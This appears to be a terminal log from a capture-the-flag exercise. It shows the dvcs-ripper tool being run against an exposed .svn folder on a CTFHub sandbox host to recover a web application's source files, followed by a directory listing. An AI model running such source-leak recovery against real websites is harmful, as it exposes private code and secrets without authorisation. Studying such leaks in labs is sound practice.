 ┌──(root㉿kali)-[~]
└─# cd dvcs-ripper
┌──(root㉿kali)-[~/dvcs-ripper]
└─# ./rip-svn.pl -v -u http://challenge-e59ecafb1d9e8046.sandbox.ctfhub.com:10800/.svn/
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
已恢复“index.html”
┌──(root㉿kali)-[~/dvcs-ripper]
└─# ls -all
总计 104
drwxr-xr-x  4 root root  4096  1月30日 10:47 .
drwx------ 20 root root  4096  1月30日 10:47 ..
drwxr-xr-x  8 root root  4096  1月30日 10:41 .git
-rw-r--r--  1 root root   149  1月30日 10:41 .gitignore
-rw-r--r--  1 root root  3855  1月30日 10:41 hg-decode.pl
-rw-r--r--  1 root root   221  1月30日 10:47 index.html
-rw-r--r--  1 root root 18027  1月30日 10:41 LICENSE
-rw-r--r--  1 root root  5597  1月30日 10:41 README.md
-rwxr-xr-x  1 root root  6401  1月30日 10:41 rip-bzr.pl
-rwxr-xr-x  1 root root  4717  1月30日 10:41 rip-cvs.pl
-rwxr-xr-x  1 root root 15114  1月30日 10:41 rip-git.pl
-rwxr-xr-x  1 root root  6102  1月30日 10:41 rip-hg.pl
-rwxr-xr-x  1 root root  6157  1月30日 10:41 rip-svn.pl
drwxr-xr-x  5 root root  4096  1月30日 10:47 .svn